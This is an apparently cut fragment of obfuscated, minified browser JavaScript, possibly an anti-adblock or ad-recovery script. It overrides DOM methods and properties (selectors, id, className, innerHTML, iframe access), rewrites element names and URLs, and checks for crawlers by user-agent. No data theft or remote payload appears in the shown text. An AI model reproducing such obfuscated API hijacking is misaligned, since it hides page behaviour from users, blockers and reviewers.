Qx[KN(0xc90)](KN(0xe7b))&&Qx!==QQ&&null===QA?dk['A'][KN(0x29a)](Q7)[KN(0xb47)][KN(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xc22),wH(0x79b),function(Qx){const Ky=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][Ky(0x29a)](Q7)[Ky(0x222)][Ky(0x687)](this,QQ);return Qx[Ky(0xc90)](Ky(0xe7b))&&Qx!==QQ&&0x0===QA[Ky(0xb38)]?dk['A'][Ky(0x29a)](Q7)[Ky(0x222)][Ky(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xa38),wH(0x33b),function(Qx){const KD=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][KD(0x29a)](Q7)[KD(0x8cc)][KD(0x687)](this,QQ);return Qx[KD(0xc90)](KD(0xe7b))&&Qx!==QQ&&null===QA?dk['A'][KD(0x29a)](Q7)[KD(0x8cc)][KD(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xa38),wH(0x79b),function(Qx){const Kr=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][Kr(0x29a)](Q7)[Kr(0xf39)][Kr(0x687)](this,QQ);return Qx[Kr(0xc90)](Kr(0xe7b))&&Qx!==QQ&&0x0===QA[Kr(0xb38)]?dk['A'][Kr(0x29a)](Q7)[Kr(0xf39)][Kr(0x687)](this,Qx):QA;},Qx=>Qx),xd(Q7,wH(0xc22),'id',{'get':function(){const KM=wH;for(var Qx=arguments[KM(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][KM(0x29a)](Q7)[KM(0x64a)][KM(0x29a)][KM(0x687)](this,...QQ);return(0x0,d2['_'])(QX)?(0x0,d2['ks'])(QX):QX;},'set':function(Qx){const Kq=wH;Kq(0xe1f)!=typeof Qx&&(Qx=Q7[Kq(0x41a)](Qx));for(var QQ=arguments[Kq(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][Kq(0x29a)](Q7)[Kq(0x64a)][Kq(0xa7e)][Kq(0x687)](this,(0x0,dB['Bo'])(Q8,Qx)?(0x0,d2['md'])(Qx):Qx,...QA);}}),x9(Q7,wH(0xc22),wH(0xe98),function(Qx,QQ){const Kt=wH;return dk['A'][Kt(0x29a)](Q7)[Kt(0x301)][Kt(0x687)](this,Qx,LR({'_window':Q7,'protectUrlContext':Q6,'html':QQ,'idFilter':QA=>(0x0,dB['Bo'])(Q8,QA),'urlFilter':QA=>(0x0,dB['pI'])(Q8,QA),'attributeFilter':QA=>(0x0,dB['yu'])(Q8,QA)}));},function(Qx,QQ){const KU=wH;return!(this instanceof Q7[KU(0x9e6)]);}),x9(Q7,wH(0xc22),wH(0x255),function(Qx){const KR=wH;return dk['A'][KR(0x29a)](Q7)[KR(0xbd8)][KR(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QQ=>(0x0,dB['Bo'])(Q8,QQ),'attributeFilter':QQ=>(0x0,dB['yu'])(Q8,QQ)}));}),xL(Q7,wH(0xc22),wH(0xf70),{'get':function(Qx,QQ){const KC=wH,QA=Qx[QQ];if(!QA)return QA;if(KC(0x5e8)===QQ)return function(){const KJ=KC,QX=[];for(var QF=arguments[KJ(0xb38)],Qn=new Array(QF),QV=0x0;QV<QF;QV++)Qn[QV]=arguments[QV];return Qn[KJ(0xbbb)](QE=>{const Kh=KJ;(0x0,dB['Bo'])(Q8,QE)&&(QE=(0x0,d2['md'])(QE)),QX[Kh(0x9e5)](QE);}),QA[KJ(0xdf7)](Qx,[...QX]);};if(KC(0x1108)===QQ)return function(QX){const KO=KC;return(0x0,dB['Bo'])(Q8,QX)&&(QX=(0x0,d2['md'])(QX)),QA[KO(0xdf7)](Qx,[QX]);};if(KC(0x582)===QQ)return function(){const KS=KC;for(var QX=arguments[KS(0xb38)],QF=new Array(QX),Qn=0x0;Qn<QX;Qn++)QF[Qn]=arguments[Qn];const QV=QF[KS(0x115b)](QE=>(0x0,dB['Bo'])(Q8,QE)?(0x0,d2['md'])(QE):QE);return QA[KS(0xdf7)](Qx,[...QV]);};if(KC(0x862)===QQ)return function(QX,QF){const Km=KC;return(0x0,dB['Bo'])(Q8,QX)&&(QX=(0x0,d2['md'])(QX)),QA[Km(0xdf7)](Qx,[QX,QF]);};if(KC(0x7e5)===QQ)return function(QX,QF){const KZ=KC;return(0x0,dB['Bo'])(Q8,QX)&&(QX=(0x0,d2['md'])(QX)),(0x0,dB['Bo'])(Q8,QF)&&(QF=(0x0,d2['md'])(QF)),QA[KZ(0xdf7)](Qx,[QX,QF]);};if(KC(0xa4f)===QQ)return QA[KC(0x78b)]('\x20')[KC(0x115b)](QX=>(0x0,d2['_'])(QX)?(0x0,d2['ks'])(QX):QX)[KC(0x329)]('\x20');if(QQ===Q7[KC(0xf5a)][KC(0xfb7)])return function(){const z0=KC,QX=QA[z0(0x687)](Qx);return new Q7[(z0(0xb0f))](QX,{'get':function(QF,Qn){const z1=z0,QV=QF[Qn];return QV?z1(0xb6a)===Qn?function(){const z2=z1,QE=QV[z2(0x687)](QF);return QE?new Q7[(z2(0xb0f))](QE,{'get':function(Qi,Qb){const z3=z2,Qj=Qi[Qb];return Qj?z3(0xa4f)===Qb?(0x0,d2['_'])(Qj)?(0x0,d2['ks'])(Qj):Qj:z3(0xffd)==typeof Qj?Qj[z3(0xb81)](Qi):Qj:Qj;}}):QE;}:z1(0xffd)==typeof QV?QV[z1(0xb81)](QF):QV:QV;}});};if(KC(0xe1f)==typeof QQ){const QX=parseInt(QQ);if(!isNaN(QX))return(0x0,d2['_'])(QA)?(0x0,d2['ks'])(QA):QA;}return KC(0xffd)==typeof QA?QA[KC(0xb81)](Qx):QA;},'set':function(Qx,QQ,QA){const z4=wH;return z4(0xa4f)===QQ&&(QA=QA[z4(0x78b)]('\x20')[z4(0x115b)](QX=>(0x0,dB['Bo'])(Q8,QX)?(0x0,d2['md'])(QX):QX)[z4(0x329)]('\x20')),Qx[QQ]=QA,!0x0;}},function(Qx){const z5=wH;return Qx&&z5(0xe1f)!=typeof Qx&&(Qx=Qx[z5(0xf13)]()),Qx=Qx[z5(0x78b)]('\x20')[z5(0x115b)](QQ=>(0x0,dB['Bo'])(Q8,QQ)?(0x0,d2['md'])(QQ):QQ)[z5(0x329)]('\x20'),dk['A'][z5(0x29a)](Q7)[z5(0xd84)][z5(0x687)](this,z5(0x1166),Qx),Qx;},()=>!0x0),xd(Q7,wH(0xc22),wH(0x1039),{'get':function(){const z6=wH;for(var Qx=arguments[z6(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return dk['A'][z6(0x29a)](Q7)[z6(0x541)][z6(0x29a)][z6(0x687)](this,...QQ)[z6(0x78b)]('\x20')[z6(0x115b)](QX=>(0x0,d2['_'])(QX)?(0x0,d2['ks'])(QX):QX)[z6(0x329)]('\x20');},'set':function(Qx){const z7=wH,QQ=Qx[z7(0x78b)]('\x20')[z7(0x115b)](Qn=>(0x0,dB['Bo'])(Q8,Qn)?(0x0,d2['md'])(Qn):Qn)[z7(0x329)]('\x20');for(var QA=arguments[z7(0xb38)],QX=new Array(QA>0x1?QA-0x1:0x0),QF=0x1;QF<QA;QF++)QX[QF-0x1]=arguments[QF];return dk['A'][z7(0x29a)](Q7)[z7(0x541)][z7(0xa7e)][z7(0x687)](this,QQ,...QX);}}),x9(Q7,wH(0xf2b),wH(0xc72),function(Qx){const z8=wH;return dk['A'][z8(0x29a)](Q7)[z8(0xf21)][z8(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xcc2),wH(0xc72),function(Qx){const z9=wH;return z9(0xe1f)!=typeof Qx&&(Qx=Q7[z9(0x41a)](Qx)),dk['A'][z9(0x29a)](Q7)[z9(0x26b)][z9(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xf2b),wH(0xb6b),function(Qx){const zd=wH;return dk['A'][zd(0x29a)](Q7)[zd(0xba1)][zd(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xf2b),wH(0x33b),function(Qx){const zL=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX),'tagNameFilter':QX=>(0x0,dB['ts'])(Q8,QX)}),QA=dk['A'][zL(0x29a)](Q7)[zL(0xe18)][zL(0x687)](this,QQ);return Qx[zL(0xc90)](zL(0xe7b))&&Qx!==QQ&&null===QA?dk['A'][zL(0x29a)](Q7)[zL(0xe18)][zL(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xf2b),wH(0x79b),function(Qx){const zx=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX),'tagNameFilter':QX=>(0x0,dB['ts'])(Q8,QX)}),QA=dk['A'][zx(0x29a)](Q7)[zx(0x604)][zx(0x687)](this,QQ);return Qx[zx(0xc90)](zx(0xe7b))&&Qx!==QQ&&0x0===QA[zx(0xb38)]?dk['A'][zx(0x29a)](Q7)[zx(0x604)][zx(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xf2b),wH(0xcc0),function(Qx){const zQ=wH;return(0x0,dB['ts'])(Q8,Qx)&&(Qx=zQ(0xd23)+(0x0,d2['md'])(Qx)),dk['A'][zQ(0x29a)](Q7)[zQ(0x568)][zQ(0x687)](this,Qx);}),x9(Q7,wH(0xf2b),wH(0x5ed),function(Qx){const zA=wH;return(0x0,dB['ts'])(Q8,Qx)&&(Qx=zA(0xd23)+(0x0,d2['md'])(Qx)),dk['A'][zA(0x29a)](Q7)[zA(0xfde)][zA(0x687)](this,Qx);}),xd(Q7,wH(0x101f),wH(0xa60),{'get':function(){const zX=wH;for(var Qx=arguments[zX(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][zX(0x29a)](Q7)[zX(0x387)][zX(0x29a)][zX(0xdf7)](this,QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[zX(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const zF=wH,QQ=dk['A'][zF(0x29a)](Q7)[zF(0xc07)][zF(0x687)](this,zF(0xf7b));(0x0,dB['pI'])(Q8,Qx)&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':zF(0x508)===QQ?d3['MN'][zF(0xc4b)]:d3['MN'][zF(0x96b)],'baseUrl':dk['A'][zF(0x29a)](Q7)[zF(0x2fb)][zF(0x29a)][zF(0xdf7)](Q7[zF(0xcc2)]),'endpoint':d0['A'][zF(0x1064)]}));for(var QA=arguments[zF(0xb38)],QX=new Array(QA>0x1?QA-0x1:0x0),QF=0x1;QF<QA;QF++)QX[QF-0x1]=arguments[QF];return dk['A'][zF(0x29a)](Q7)[zF(0x387)][zF(0xa7e)][zF(0x687)](this,Qx,...QX);}}),xd(Q7,wH(0x101f),wH(0xf7b),{'get':function(){const zn=wH;for(var Qx=arguments[zn(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][zn(0x29a)](Q7)[zn(0x448)][zn(0x29a)][zn(0xdf7)](this,QQ);return(0x0,d2['_'])(QX)&&(QX=(0x0,d2['ks'])(QX)),QX;},'set':function(Qx){const zV=wH;[zV(0x508),zV(0xe40),zV(0x73a),zV(0x1017)][zV(0xc90)](Qx)||Qx&&(0x0,dB['Bo'])(Q8,Qx)&&(Qx=(0x0,d2['md'])(Qx));for(var QQ=arguments[zV(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][zV(0x29a)](Q7)[zV(0x448)][zV(0xa7e)][zV(0x687)](this,Qx,...QA);}}),xd(Q7,wH(0xdee),wH(0x326),{'get':function(){const zE=wH,Qx=dk['A'][zE(0x29a)](Q7)[zE(0xc07)][zE(0x687)](this,zE(0x55a));for(var QQ=arguments[zE(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];const QF=dk['A'][zE(0x29a)](Q7)[zE(0x10c6)][zE(0x29a)][zE(0x687)](this,...QA);if(xQ(Q7,QF,Qx)){if(x2(QF),QL[zE(0x687)](this))x3(Q6,QF);else{if(xk(Q6,QF,Q8),!QF[zE(0xf85)]){const Qn=xj(QF,Q6,Q8);Qn();const QV=setInterval(()=>{const zi=zE,QE=dk['A'][zi(0x29a)](Q7)[zi(0xc07)][zi(0x687)](this,zi(0x55a));xQ(Q7,QF,QE)?Qn():clearInterval(QV);},0x3e8);QF[zE(0xf85)]=Qn;}}}return dk['A'][zE(0x29a)](Q7)[zE(0xd47)][zE(0x29a)][zE(0x687)](this,...QA);}}),xd(Q7,wH(0xdee),wH(0xe0a),{'get':function(){const zb=wH;for(var Qx=arguments[zb(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][zb(0x29a)](Q7)[zb(0x10c6)][zb(0x29a)][zb(0x687)](this,...QQ);if(!QX)return QX;const QF=dk['A'][zb(0x29a)](Q7)[zb(0xc07)][zb(0x687)](this,zb(0x55a));if(xQ(Q7,QX,QF)){if(x2(QX),QL[zb(0x687)](this))x3(Q6,QX);else{if(xk(Q6,QX,Q8),!QX[zb(0xf85)]){const Qn=xj(QX,Q6,Q8);Qn();const QV=setInterval(()=>{const zj=zb,QE=dk['A'][zj(0x29a)](Q7)[zj(0xc07)][zj(0x687)](this,zj(0x55a));xQ(Q7,QX,QE)?Qn():clearInterval(QV);},0x3e8);QX[zb(0xf85)]=Qn;}}}if(QF&&(0x0,d3['EW'])(QF)){const QE=new URL((0x0,d3['sH'])(QF)[zb(0xfac)]);if((zb(0xc6b)===QE[zb(0xe5e)]||zb(0xe24)===QE[zb(0xe5e)])&&QE[zb(0x844)][zb(0xc90)](zb(0x4c5))||zb(0x8a6)===QE[zb(0xe5e)]&&QE[zb(0x844)][zb(0xc90)](zb(0x2a8))||zb(0xfbf)===QE[zb(0xe5e)]&&'/'===QE[zb(0x844)])return Lm[zb(0x29a)](Q7,QX);}return QX;}}),xd(Q7,wH(0x10da),wH(0x65d),{'get':function(){const zs=wH;for(var Qx=arguments[zs(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][zs(0x29a)](Q7)[zs(0x7e3)][zs(0x29a)][zs(0x687)](this,...QQ),QF=dk['A'][zs(0x29a)](Q7)[zs(0x330)][zs(0x29a)][zs(0x687)](this);if(zs(0xe1f)==typeof QF&&QF[zs(0xc90)](zs(0xfb4)))try{const Qn=JSON[zs(0x7a0)](QF);if(zs(0xae1)===Qn[zs(0x38d)]&&zs(0xb5c)===Qn[zs(0x890)])return QX;}catch(QV){}return zs(0xadc)==typeof QF&&QF[zs(0x987)]||d0['A'][zs(0x1064)]!==dk['A'][zs(0x29a)](Q7)[zs(0x2b4)][zs(0x29a)][zs(0x687)](this)||(QE=>!(zs(0xe1f)!=typeof QE||!QE[zs(0x401)](zs(0x3a8))))(QF)?QX:Lm[zs(0x29a)](Q7,QX);}}),xd(Q7,wH(0xdee),wH(0x1106),{'get':function(){const zI=wH;for(var Qx=arguments[zI(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return dk['A'][zI(0x29a)](Q7)[zI(0x1bf)][zI(0x29a)][zI(0x687)](this,...QQ);},'set':function(Qx){const zg=wH;if(!Qx)return dk['A'][zg(0x29a)](Q7)[zg(0x1bf)][zg(0xa7e)][zg(0x687)](this,Qx);Qx=Qx[zg(0xf13)]();const QQ=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][zg(0x1064)]+zg(0x77e),'kind':d3['MN'][zg(0xb95)],'baseUrl':dk['A'][zg(0x29a)](Q7)[zg(0x2fb)][zg(0x29a)][zg(0xdf7)](Q7[zg(0xcc2)]),'endpoint':d0['A'][zg(0x1064)]});return Qx=Qx[zg(0xc90)](QQ)?LR({'_window':Q7,'protectUrlContext':Q6,'html':Qx}):zg(0x785)[zg(0xd8e)](Ll,zg(0xdb3))[zg(0xd8e)](QQ,zg(0x1e5))[zg(0xd8e)]((0x0,LN['x'])()['id'],zg(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':Qx}),dk['A'][zg(0x29a)](Q7)[zg(0x1bf)][zg(0xa7e)][zg(0x687)](this,Qx);}},QL),xd(Q7,wH(0x3c8),wH(0xd7d),{'get':function(){const zk=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zk(0xafb)])||void 0x0===QQ?void 0x0:QQ[zk(0xd7d)])&&void 0x0!==Qx?Qx:dk['A'][zk(0x29a)](Q7)[zk(0x646)][zk(0x29a)][zk(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0xf91),{'get':function(){const zW=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zW(0xafb)])||void 0x0===QQ?void 0x0:QQ[zW(0xf91)])&&void 0x0!==Qx?Qx:dk['A'][zW(0x29a)](Q7)[zW(0x68d)][zW(0x29a)][zW(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0xb05),{'get':function(){const zp=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zp(0xafb)])||void 0x0===QQ?void 0x0:QQ[zp(0xb05)])&&void 0x0!==Qx?Qx:dk['A'][zp(0x29a)](Q7)[zp(0xb4e)][zp(0x29a)][zp(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0x691),{'get':function(){const zP=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zP(0xafb)])||void 0x0===QQ?void 0x0:QQ[zP(0x691)])&&void 0x0!==Qx?Qx:dk['A'][zP(0x29a)](Q7)[zP(0x686)][zP(0x29a)][zP(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0x46b),{'get':function(){const ze=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[ze(0xafb)])||void 0x0===QQ?void 0x0:QQ[ze(0x46b)])&&void 0x0!==Qx?Qx:dk['A'][ze(0x29a)](Q7)[ze(0x59a)][ze(0x29a)][ze(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0xc42),{'get':function(){const zo=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zo(0xafb)])||void 0x0===QQ?void 0x0:QQ[zo(0xc42)])&&void 0x0!==Qx?Qx:dk['A'][zo(0x29a)](Q7)[zo(0x88d)][zo(0x29a)][zo(0x687)](this);}}),x9(Q7,wH(0x430),wH(0x6e3),function(Qx){const zY=wH;if(this instanceof Q7[zY(0xc22)]&&zY(0xb66)===this[zY(0x610)][zY(0xbbc)]()&&Qx instanceof Q7[zY(0xfdc)]){const QQ=dk['A'][zY(0x29a)](Q7)[zY(0x807)][zY(0x29a)][zY(0x687)](Qx);if((0x0,dB['xP'])(Q8,QQ))try{dk['A'][zY(0x29a)](Q7)[zY(0x807)][zY(0xa7e)][zY(0x687)](Qx,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QQ,'idFilter':QA=>(0x0,dB['Bo'])(Q8,QA),'urlFilter':QA=>(0x0,dB['pI'])(Q8,QA),'attributeFilter':QA=>(0x0,dB['yu'])(Q8,QA)}));}catch(QA){}}return dk['A'][zY(0x29a)](Q7)[zY(0xd39)][zY(0x687)](this,Qx);}),x9(Q7,wH(0x744),wH(0xd50),function(Qx){const zT=wH;for(var QQ=arguments[zT(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];if(this instanceof Q7[zT(0x744)]&&Qx instanceof Q7[zT(0xa38)]){const QF=Array[zT(0xdaa)](Qx[zT(0xf54)])[zT(0x115b)](Qn=>Qn instanceof Q7[zT(0xfdc)]?dk['A'][zT(0x29a)](Q7)[zT(0x807)][zT(0x29a)][zT(0x687)](Qn):'');return dk['A'][zT(0x29a)](Q7)[zT(0x807)][zT(0xa7e)][zT(0x687)](Qx,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QF[zT(0x329)](''),'idFilter':Qn=>(0x0,dB['Bo'])(Q8,Qn),'urlFilter':Qn=>(0x0,dB['pI'])(Q8,Qn),'attributeFilter':Qn=>(0x0,dB['yu'])(Q8,Qn)})),dk['A'][zT(0x29a)](Q7)[zT(0x577)][zT(0x687)](this,Qx,...QA);}return dk['A'][zT(0x29a)](Q7)[zT(0x577)][zT(0x687)](this,Qx,...QA);}),Object[wH(0xc65)](Q7)[wH(0xbbb)](Qx=>{const zc=wH;try{if(!Qx[zc(0x401)](zc(0x90d))||!Qx[zc(0x5da)](zc(0xc22)))return;const QQ=[zc(0x24d),zc(0x565)];for(const QA of QQ){const QX=Q7[zc(0x4b0)][zc(0xb3b)](Q7[Qx][zc(0x100a)],QA);QX&&Q7[zc(0x4b0)][zc(0x770)](Q7[Qx][zc(0x100a)],QA,{'get':function(){const zw=zc;for(var QF=arguments[zw(0xb38)],Qn=new Array(QF),QV=0x0;QV<QF;QV++)Qn[QV]=arguments[QV];if(!(0x0,dB['sU'])(Q8,this))return QX[zw(0x29a)][zw(0x687)](this,...Qn);let QE=QX[zw(0x29a)][zw(0x687)](this,...Qn);return zw(0xe1f)==typeof QE&&QE[zw(0x401)](zw(0x460))&&(QE=QE[zw(0xa6b)](0x3)),QE;},'set':function(QF){const zK=zc;for(var Qn=arguments[zK(0xb38)],QV=new Array(Qn>0x1?Qn-0x1:0x0),QE=0x1;QE<Qn;QE++)QV[QE-0x1]=arguments[QE];return(0x0,dB['sU'])(Q8,this)?(zK(0xe1f)!=typeof QF&&zK(0xf58)!=typeof QF||(QF=zK(0x460)+QF),QX[zK(0x29a)][zK(0x687)](this)===QF?QF:QX[zK(0xa7e)][zK(0x687)](this,QF,...QV)):QX[zK(0xa7e)][zK(0x687)](this,QF,...QV);}});}}catch(QF){}});}const xW=Q6=>{try{Q6();}catch(Q7){}};function xp(Q6){const zz=pG;var Q7;if(d7['A'][zz(0x2c5)](zz(0x26a)),null!==(Q7=window[zz(0x105b)])&&void 0x0!==Q7&&Q7[zz(0x9af)])return;const Q8=window[zz(0x105b)]||[];window[zz(0x105b)]={'push':QL=>xW(QL),'__replaced':!0x0};for(const QL of[...Q8][zz(0xd13)]())xW(QL);const Q9=Qx=>{const zu=zz;zu(0xa9f)===Qx[zu(0xfe1)]?Qx[zu(0x91a)](...Qx[zu(0x7d0)]):zu(0x2ce)===Qx[zu(0xfe1)]?Qx[zu(0x91a)]():zu(0x1047)===Qx[zu(0xfe1)]&&Qx[zu(0xd64)]();},Qd=window[zz(0x5ec)]||[];window[zz(0x5ec)]={'push':Qx=>setTimeout(()=>Q9(Qx),0x0)};for(const Qx of Qd)xW(()=>Q9(Qx));}function xP(Q6){const zB=pG;return zB(0xd0c)===function(Q7){const zG=zB;try{return new URL(Q7)[zG(0x6df)][zG(0x29a)](zG(0x37c))||'';}catch(Q8){return'';}}(Q6);}var xo=x(0xabf);const xY=class{static[pG(0x901)](){const zv=pG;var Q6,Q7;let Q8=arguments[zv(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:zv(0x1101),Q9=!(arguments[zv(0xb38)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Qd=Date[zv(0x9e9)](),QL=Qd-Qd%0x5265c00,Qx=QL-0x5265c00,QQ=QL+0x5265c00,QA=zv(0x1de)+(0x0,xs['t'])(Q8+'_'+QL),QX=zv(0x1de)+(0x0,xs['t'])(Q8+'_'+Qx),QF=zv(0x1de)+(0x0,xs['t'])(Q8+'_'+QQ);return QA===QX||QA===QF||QX===QF||!(null!==(Q6=null!==(Q7=window[QA])&&void 0x0!==Q7?Q7:window[QX])&&void 0x0!==Q6?Q6:window[QF])&&(Q9&&(window[QA]=!0x0,window[QX]=!0x0,window[QF]=!0x0),!0x0);}};var xT,xc=x(0xd17),xw=/bot|crawl|http|lighthouse|scan|search|spider/i,xK=function(Q6,Q7){const zH=pG;return xK=Object[zH(0x115c)]||{'__proto__':[]}instanceof Array&&function(Q8,Q9){const zf=zH;Q8[zf(0x557)]=Q9;}||function(Q8,Q9){const za=zH;for(var Qd in Q9)Object[za(0x100a)][za(0x2c3)][za(0x687)](Q9,Qd)&&(Q8[Qd]=Q9[Qd]);},xK(Q6,Q7);};function xz(Q6,Q7,Q8,Q9){return new(Q8||(Q8=Promise))(function(Qd,QL){const zD=a2L;function Qx(QX){const zl=a2L;try{QA(Q9[zl(0xb6a)](QX));}catch(QF){QL(QF);}}function QQ(QX){const zN=a2L;try{QA(Q9[zN(0xcdf)](QX));}catch(QF){QL(QF);}}function QA(QX){const zy=a2L;var QF;QX[zy(0x3ca)]?Qd(QX[zy(0xa4f)]):(QF=QX[zy(0xa4f)],QF instanceof Q8?QF:new Q8(function(Qn){Qn(QF);}))[zy(0x352)](Qx,QQ);}QA((Q9=Q9[zD(0xdf7)](Q6,Q7||[]))[zD(0xb6a)]());});}function xu(Q6,Q7){const zr=pG;var Q8,Q9,Qd,QL,Qx={'label':0x0,'sent':function(){if(0x1&Qd[0x0])throw Qd[0x1];return Qd[0x1];},'trys':[],'ops':[]};return QL={'next':QQ(0x0),'throw':QQ(0x1),'return':QQ(0x2)},zr(0xffd)==typeof Symbol&&(QL[Symbol[zr(0xfb7)]]=function(){return this;}),QL;function QQ(QA){return function(QX){return function(QF){const zM=a2L;if(Q8)throw new TypeError(zM(0x9e2));for(;QL&&(QL=0x0,QF[0x0]&&(Qx=0x0)),Qx;)try{if(Q8=0x1,Q9&&(Qd=0x2&QF[0x0]?Q9[zM(0xdb6)]:QF[0x0]?Q9[zM(0xcdf)]||((Qd=Q9[zM(0xdb6)])&&Qd[zM(0x687)](Q9),0x0):Q9[zM(0xb6a)])&&!(Qd=Qd[zM(0x687)](Q9,QF[0x1]))[zM(0x3ca)])return Qd;switch(Q9=0x0,Qd&&(QF=[0x2&QF[0x0],Qd[zM(0xa4f)]]),QF[0x0]){case 0x0:case 0x1:Qd=QF;break;case 0x4:return Qx[zM(0x1165)]++,{'value':QF[0x1],'done':!0x1};case 0x5:Qx[zM(0x1165)]++,Q9=QF[0x1],QF=[0x0];continue;case 0x7:QF=Qx[zM(0xa70)][zM(0x5b5)](),Qx[zM(0xec6)][zM(0x5b5)]();continue;default:if(!((Qd=(Qd=Qx[zM(0xec6)])[zM(0xb38)]>0x0&&Qd[Qd[zM(0xb38)]-0x1])||0x6!==QF[0x0]&&0x2!==QF[0x0])){Qx=0x0;continue;}if(0x3===QF[0x0]&&(!Qd||QF[0x1]>Qd[0x0]&&QF[0x1]<Qd[0x3])){Qx[zM(0x1165)]=QF[0x1];break;}if(0x6===QF[0x0]&&Qx[zM(0x1165)]<Qd[0x1]){Qx[zM(0x1165)]=Qd[0x1],Qd=QF;break;}if(Qd&&Qx[zM(0x1165)]<Qd[0x2]){Qx[zM(0x1165)]=Qd[0x2],Qx[zM(0xa70)][zM(0x9e5)](QF);break;}Qd[0x2]&&Qx[zM(0xa70)][zM(0x5b5)](),Qx[zM(0xec6)][zM(0x5b5)]();continue;}QF=Q7[zM(0x687)](Q6,Qx);}catch(Qn){QF=[0x6,Qn],Q9=0x0;}finally{Q8=Qd=0x0;}if(0x5&QF[0x0])throw QF[0x1];return{'value':QF[0x0]?QF[0x1]:void 0x0,'done':!0x0};}([QA,QX]);};}}function xB(Q6,Q7,Q8){const zq=pG;if(Q8||0x2===arguments[zq(0xb38)]){for(var Q9,Qd=0x0,QL=Q7[zq(0xb38)];Qd<QL;Qd++)!Q9&&Qd in Q7||(Q9||(Q9=Array[zq(0x100a)][zq(0xa6b)][zq(0x687)](Q7,0x0,Qd)),Q9[Qd]=Q7[Qd]);}return Q6[zq(0xd8e)](Q9||Array[zq(0x100a)][zq(0xa6b)][zq(0x687)](Q7));}Object[pG(0x466)],Object[pG(0x466)],pG(0xffd)==typeof SuppressedError&&SuppressedError;var xG=pG(0xac9),xv=pG(0xb24),xH=pG(0x900),xf=pG(0x1086),xa=pG(0x3fd),xl=pG(0xc69),xN=function(Q6){function Q7(Q8,Q9){const zt=a2L;var Qd=Q6[zt(0x687)](this,Q9)||this;return Qd[zt(0xa3a)]=Q8,Qd[zt(0x92c)]=zt(0xec3),Object[zt(0x115c)](Qd,Q7[zt(0x100a)]),Qd;}return 